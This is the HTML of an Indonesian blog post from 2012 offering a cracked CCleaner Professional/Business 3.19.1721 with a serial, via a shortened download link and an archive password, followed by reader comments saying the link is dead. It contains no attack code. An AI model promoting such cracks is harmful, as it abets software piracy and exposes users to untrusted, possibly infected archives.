  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v2.3&appId=210216225707134";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class='navbar no-items section' id='navbar'>
</div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> | <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div id='header'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://cirebon-cyber4rt.blogspot.com/' style='display: block'>
<h1>
<img alt='Cirebon-Cyber4rt' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqqrluhnf1_fATQBY5c_dYfTtNzb1h49xmlaOL4SlouaeG_QbIJ0wVXMPHL3cZWCwOWRDfSa8gjjMhnqErgPC-bAOrYK5hSDhcikLc9JvgzPInfAujyP1n9lT4lTYsm1kbacFjxKFQDdA/s1600/CIREBONCYBER4RT.png' style='display: block' width='225px; '/>
</h1>
</a>
</div>
</div></div>
</div>
<div id='header-right'>
<div class='right section' id='header-right'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div class='ch1'>
<div class='adse'>日本で働こう&#65281;収入を生み出す&#12290;</div>
<a href="http://bit.ly/MagangJepang2019" target="_blank"><div class='leoadss2'>http://bit.ly/MagangJepang2019</div></a>
<a href="http://bit.ly/MagangJepang2019" target="_blank"><div class='leoadss4'><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBatzXVeZpxMqGIDsoqnTC5yn90QKrpNVGy8EG4W4OFWwfBpMnY2xxOZwFeAUxuiWVHcdQehRJW00dtjuNIqieDQ7s0GycNsYTXPL7D1wRUEbnGGYoW76wvcDXs8BqUFr8TSFG8hbRRiw/s1600/icon_chevron_white.png"/></div></a>
<div class="infona">
        <a href="//goo.gl/ad3AU2" target="_blank" title="Ads by CC4RT"><p>Ads by CC4RT</p></a>
    </div>
    <div class="closena" onclick="document.getElementById(&apos;manisan&apos;).style.display=&apos;none&apos;;"></div>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='menu'>
<ul>
<li class='current_page_item'>
<a href='https://cirebon-cyber4rt.blogspot.com/' title='Home'><i class='icon-home icon-large'></i> Home</a></li>
<li><a href='/search/label/Artikel?max-results=4' rel='nofollow' title='Article'>Article</a></li>
<li><a href='/search/label/Software?max-results=4' rel='nofollow' title='Software'>Software</a></li>
<li><a href='/search/label/Games?max-results=4' rel='nofollow' title='Games'>Games </a></li>
<li><a href='/search/label/Hacking?max-results=4' rel='nofollow' title='Hacking'>Hacking</a></li>
<li><a href='/search/label/Blog%20Tutorial?max-results=4' rel='nofollow' title='Blog Tutorial'>Blog Tutorial</a></li>
<li><a href='/search/label/Tips%20and%20Trick?max-results=4' rel='nofollow' title='Tips & Tricks'>Tips & Tricks</a></li>
<li><a href='/search/label/Template?max-results=4' rel='nofollow' title='Template'>Template</a></li></ul>
<div class='search'>
<form action='/search' id='search' method='get'>
<input name='q' placeholder='Search...' size='30' type='text'/><input id='search-button' type='submit' value='Go'/></form>
</div>
</div><div class='topadsense'>
<!-- For Adsense Link 728 X 15 -->
</div>
<div id='content-wrapper'>
<div id='mainright'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
 <div class="date-outer"> 
 <div class="date-posts"> 
<div class='post-outer'>
<div class='post hentry'>
<div style='display:none; background:#000; border:1px solid #000; border-bottom:1px solid #000; border-right:1px solid #000;padding:4px 8px;margin:4px 0px;line-height:1.4em;'>
<span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://cirebon-cyber4rt.blogspot.com/' itemprop='url'><span itemprop='title'>Home</span></a> > </span>
<span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://cirebon-cyber4rt.blogspot.com/search/label/Software' itemprop='url'><span itemprop='title'>Software</span></a>
 > </span><span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'><span itemprop='title'>CCleaner Professional & Business Edition 3.19.1721 Full Crack + Serial
</span></span>
</div>
<h2 class='post-title entry-title'>
<span class='post-comment-link'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/09/ccleaner-professional-business-edition.html#comment-form' onclick=''>
9</a>
</span>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/09/ccleaner-professional-business-edition.html'>CCleaner Professional & Business Edition 3.19.1721 Full Crack + Serial</a>
</h2>
<div class='post-header'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-share-buttons'>
</span>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content'>
<div class='info'>
<span class='tanggal'><abbr class='published' title='2012-09-27T17:58:00+07:00'>Kamis, September 27, 2012</abbr></span><div class='clear'></div></div>
<div id='summary3498215528324244163'><div id='aim13498215528324244163'></div>
<div id='aim23498215528324244163'>
<a href="http://cirebon-cyber4rt.blogspot.com/2012/09/ccleaner-professional-business-edition.html">CCleaner Professonal &amp; Business Edition 3.19.1721 Full Crack + Serial</a> | <a href="http://cirebon-cyber4rt.blogspot.com/" target="_blank">Cirebon-Cyber4rt</a> - Akhirnya CCleaner me-release versi tebarunya, yaitu CCleaner 3.19.1721. Seperti yang kita ketahui &nbsp;bahwa CCleaner merupakan sebuah tools yang mampu membersihkan file-file sampah dan registry-registry yang error akibat sering install dan unistall bermacam-macam jenis software.<span class="fullpost">

</span><br />
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMIeWHDbMQVlTGhFkim5ErcEfrODu5ZMruwMeHzihVziwjHwiLsyFc-YYw0OiDdemdVogTayogc0O3yid7ulfmEREWd_wnvGvc586BSItFahZ6vGcmLDYwNfHCgkNTjwV-znUQkmK4-Ivb/s1600/ccleaner+pro.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="http://cirebon-cyber4rt.blogspot.com/2012/09/ccleaner-professional-business-edition.html" border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMIeWHDbMQVlTGhFkim5ErcEfrODu5ZMruwMeHzihVziwjHwiLsyFc-YYw0OiDdemdVogTayogc0O3yid7ulfmEREWd_wnvGvc586BSItFahZ6vGcmLDYwNfHCgkNTjwV-znUQkmK4-Ivb/s200/ccleaner+pro.png" title="CCleaner Professional &amp; Business Edition 3.19.1721 Full Crack + Serial" width="200" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<b><u>CCleaner Version 3.19.17.21</u></b></div>
<div>
<br /></div>
<div>
Bagi yang ingin mempunyai CCleaner versi 3.19.1721, saya sudah sediakan link downloadnya dibawah ini, lengkap dengan Crack beserta Serialnya.</div>
<div>
<br /></div>
<div>
<b>Screenshoot :</b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0nLgYsKIA2ewAtQ2A-TjI6mox_59pWJrUFMQeCGRaRm0N6n_Oes-r5eauWMwrcmBfndBj0mzP6_O3hqAw9_ugXH0Xae8Vee27gYs4GO6ARc1cxofTZ7qNYAMDRi7-jZeFVULnhv7PT__U/s1600/CCleaner+-+Cirebon-Cyber4rt.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="http://cirebon-cyber4rt.blogspot.com/2012/09/ccleaner-professional-business-edition.html" border="0" height="285" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0nLgYsKIA2ewAtQ2A-TjI6mox_59pWJrUFMQeCGRaRm0N6n_Oes-r5eauWMwrcmBfndBj0mzP6_O3hqAw9_ugXH0Xae8Vee27gYs4GO6ARc1cxofTZ7qNYAMDRi7-jZeFVULnhv7PT__U/s400/CCleaner+-+Cirebon-Cyber4rt.jpg" title="CCleaner Professional &amp; Business Edition 3.19.1721 Full Crack + Serial" width="400" /></a></div>
<div>
<br /></div>
<div>
<b>Download Link :</b></div>
<div>
<ul>
<li><a href="http://adf.ly/DDRnh" rel="nofollow" target="_blank">CCleaner 3.19.17.21 Full Crack + Serial</a> | 3.7 MB</li>
<li>Password :<b>&nbsp;<input style="padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;" type="text" value="cirebon-cyber4rt" /></b></li>
</ul>
<div>
<b>Kelebihan CCleaner Ini :</b></div>
</div>
<div>
<ul>
<li>Added option to skip user account control warning</li>
<li>Added support for Firefox 13.0 Beta</li>
<li>Moved Thunderbird to be cleaned separately</li>
<li>Improved aurora history cleaning</li>
<li>Improved Google Chrome saved passwords cleaning</li>
<li>Improved scheduled tasks detection</li>
<li>Imporved uninstaller installationdate on XP</li>
<li>Added cleaning for BitDefender</li>
<li>Etc.</li>
</ul>
<div>
Tutorial cara agar menajdi Professional atau Business sudah ada didalam folder, kalian tinggal mengikutinya saja. Sekian postingan saya kali ini tentang&nbsp;<a href="http://cirebon-cyber4rt.blogspot.com/2012/09/ccleaner-professional-business-edition.html">CCleaner Professional &amp; Business Edition 3.19.1721 Full Crack + Serial</a>, semoga dapat bermanfaat.</div>
</div>
<br/>
<div style='float:left;width:80px'>
<a class='twitter-share-button' data-count='horizontal' data-related='' data-text='CCleaner Professional & Business Edition 3.19.1721 Full Crack + Serial' data-url='https://cirebon-cyber4rt.blogspot.com/2012/09/ccleaner-professional-business-edition.html' data-via='' href='http://twitter.com/share'>Tweet</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
</div>
<div style='float:left;padding-left:10px;width:60px'>
<div class='g-plusone' data-count='true' data-size='medium' href='https://cirebon-cyber4rt.blogspot.com/2012/09/ccleaner-professional-business-edition.html'></div>
</div>
<div style='float:left;padding-left:10px;width:90px'>
<div class='fb-like' data-href='https://cirebon-cyber4rt.blogspot.com/2012/09/ccleaner-professional-business-edition.html' data-layout='button_count' data-send='false' data-show-faces='false' data-width='90'></div>
</div><br/><br/>
<script src='/feeds/posts/default/-/Software?alt=json-in-script&callback=related_results_labels&max-results=5' type='text/javascript'></script>
<h4>Artikel Terkait :</h4>
<script type='text/javascript'> 
removeRelatedDuplicates(); 
printRelatedLabels(); 
</script>
</div></div>
<div style='clear: both;'></div>
</div>
<div style='display:none;'>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='author' title='author profile'>
<span class='post-author vcard' itemprop='name'>
</span>
</a>
<a class='updated' href='https://cirebon-cyber4rt.blogspot.com/2012/09/ccleaner-professional-business-edition.html' rel='bookmark' title='permanent link'>
<abbr class='updated' title='2012-09-27T17:58:00+07:00'>
Kamis, September 27, 2012</abbr></a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='https://cirebon-cyber4rt.blogspot.com/search/label/Software' rel='nofollow'>Software</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
9
comments: 
</h4>
<div id='Blog1_comments-block-wrapper'>
<div style='overflow:auto; border:1px solid #000; height:200px'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c5873302054051718735'>
<a name='c5873302054051718735'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://share4rt.blogspot.com/2012/09/kontes-seo-share4rt-blog-baru-yang.html" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Share4rt">

</a></span></div>
<a href='http://share4rt.blogspot.com/2012/09/kontes-seo-share4rt-blog-baru-yang.html' rel='nofollow' target='_blank'>Share4rt</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5873302054051718735'>
<p>
Izin Download sob .<br /><br />Ikuti Kontes nya! 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/09/ccleaner-professional-business-edition.html?showComment=1348748600075#c5873302054051718735' title='comment permalink'>
Kamis, 27 September, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5873302054051718735' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3098113907264538565'>
<a name='c3098113907264538565'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3098113907264538565-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>Spenza Sumpiuh: ok bro hehehe :D<br /><br />Share4rt: silahkan sob, saya pikir2 dulu sob :)</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/09/ccleaner-professional-business-edition.html?showComment=1348748986325#c3098113907264538565' title='comment permalink'>
Kamis, 27 September, 2012
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3098113907264538565' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c770828991131520778'>
<a name='c770828991131520778'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00354710398461949095" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-770828991131520778-00354710398461949095"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/00354710398461949095' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-770828991131520778'>
<p>
wah ini CCleaner terbaru yach sobat???
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/09/ccleaner-professional-business-edition.html?showComment=1348782696735#c770828991131520778' title='comment permalink'>
Jumat, 28 September, 2012
<span class='item-control blog-admin pid-120496726'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/770828991131520778' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7424901682895356018'>
<a name='c7424901682895356018'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/13887952926718069814" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7424901682895356018-13887952926718069814"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Yovan Lutfi Arya">

</a></span></div>
<a href='https://www.blogger.com/profile/13887952926718069814' rel='nofollow' target='_blank'>Yovan Lutfi Arya</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7424901682895356018'>
<p>
kak, kalo windows 7 bisa di pake gak???<br />kan di SS nya itu XP<br />Mohon Di Jawab Ya!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/09/ccleaner-professional-business-edition.html?showComment=1349269365839#c7424901682895356018' title='comment permalink'>
Rabu, 03 Oktober, 2012
<span class='item-control blog-admin pid-1103870932'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7424901682895356018' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4269184980902172897'>
<a name='c4269184980902172897'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4269184980902172897-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>Asis Sugianto: iya sob...<br /><br />Yovan Lutfi Arya: bisa sob... windows XP, Vista dan win 7 semuanya compactible :)</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/09/ccleaner-professional-business-edition.html?showComment=1349269726729#c4269184980902172897' title='comment permalink'>
Rabu, 03 Oktober, 2012
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4269184980902172897' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6215038059324160986'>
<a name='c6215038059324160986'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/13887952926718069814" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6215038059324160986-13887952926718069814"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Yovan Lutfi Arya">

</a></span></div>
<a href='https://www.blogger.com/profile/13887952926718069814' rel='nofollow' target='_blank'>Yovan Lutfi Arya</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6215038059324160986'>
<p>
thanks
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/09/ccleaner-professional-business-edition.html?showComment=1349326634705#c6215038059324160986' title='comment permalink'>
Kamis, 04 Oktober, 2012
<span class='item-control blog-admin pid-1103870932'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6215038059324160986' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7333475806380478031'>
<a name='c7333475806380478031'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00150531593660008277" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7333475806380478031-00150531593660008277"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/00150531593660008277' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7333475806380478031'>
<p>
kenapa file not found yah gan?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/09/ccleaner-professional-business-edition.html?showComment=1364628103553#c7333475806380478031' title='comment permalink'>
Sabtu, 30 Maret, 2013
<span class='item-control blog-admin pid-2057920386'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7333475806380478031' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8907072607344011136'>
<a name='c8907072607344011136'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://cisaga-cyber.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="cisaga-cyber">

</a></span></div>
<a href='http://cisaga-cyber.blogspot.com/' rel='nofollow' target='_blank'>cisaga-cyber</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8907072607344011136'>
<p>
Link download&#39;nya Mati Gan ..!!!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/09/ccleaner-professional-business-edition.html?showComment=1365135500913#c8907072607344011136' title='comment permalink'>
Jumat, 05 April, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8907072607344011136' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1316987309591942349'>
<a name='c1316987309591942349'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15506163559101586777" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1316987309591942349-15506163559101586777"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/15506163559101586777' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1316987309591942349'>
<p>
up lagi gan
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/09/ccleaner-professional-business-edition.html?showComment=1374038163563#c1316987309591942349' title='comment permalink'>
Rabu, 17 Juli, 2013
<span class='item-control blog-admin pid-1900005237'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1316987309591942349' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
</dl>
</div></div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5915418576348268331?po=3498215528324244163&hl=id&saa=85391&origin=https://cirebon-cyber4rt.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='260' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'> BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0'); </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
 </div></div> 
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://cirebon-cyber4rt.blogspot.com/2012/09/free-download-easy-gif-animator-5-pro.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://cirebon-cyber4rt.blogspot.com/2012/09/free-download-game-avatar-last-airbender.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Older Posts</a>
</span>
<a class='home-link' href='https://cirebon-cyber4rt.blogspot.com/'></a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nama
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Pesan
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Kirim'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebarright-wrapper'>
<div class='sidebar section' id='sidebarright'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h3>Popular Post</h3>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-adobe-photoshop-cs5-full.html' title='Free Download Adobe Photoshop CS5 Full Version'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBWeumzLyM0plnjXeFfBnLR5e909cRys0v1acXOjRHxogeKq7sT9PzYvSzO8LPL8X8Bo2zYtQRUaSUEW81Rll3gQAi_Xyi3ou0MLswGTjFkjdUOWr9WpbzlO1mUMdmvVt8p-hbJH0Tp_VZ/s72-c/adobe+PS+CS5.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/06/free-download-dan-cara-intsall-game.html' title='Free Download dan Cara Install Game Point Blank Online'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid019uvc57Ptcx4aJLb8dV0d2yrPpFPDUW6AFQbybJzLdFtzEaKAXOGd8vegyh31s3_HOkID-Xt6nA72CKVj5KjgV3ICYzusUyAnoSwoBYZh0YdevsIzIIKsXLUNT61PWgwfTK975bpJcw/s72-c/PB+Login.jpg' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/download-game-point-blank-offline-2013.html' title='Download Game Point Blank Offline 2013 & Tutorial Instal'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQSYoLO5TXZWib_fHIrxSfIUOIeLcVnWR7ZuChNQ2EIj5dHReZZToEU9xhjWSMZc8R68b7uAOce2d5HxXFZrentTYacfDsrmjCmNwBLkssv4yIHxICGpUNcpaAay2TfdVNwoHBwaRnW7XK/s72-c/PB+Offline.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/lirik-lagu-dear-god-versi-indonesia.html' title='Lirik Lagu Dear God Versi Indonesia Terbaik dan Terupdate'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5HJMhrTNlmxPtRNYXltOXv2NI7ZSXJ_AHChePTEUguhL_8VIZLqsHPVgd0ZzuwULBgJLeatHYjoQhgnmCV-6U8gJuQwSaKFqxA8gi3Rffcc_rV1_LQ2mgLdAf0P8W4HNtj1Ki_P19HaLg/s72-c/Dear+God+Versi+Indonesia.jpg' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/autolike-status-facebook-bulan-desember.html' title='Autolike Status Facebook Bulan Desember 2012 - 100% Work'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz5dVsIxA-Acttcub3zFTB6Urmgrkb8qew4PIZf1nvoIfwS1_vIC1brSKqCd8tlBrMnVsc2YvsRnkwY7D-VyH6-JqXjQaAbv4WPwdI3DOMswta2YhZeoqV0Os3IOV9b5Hu3nDSAixjM2bn/s72-c/Autolike+Facebook+2012.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
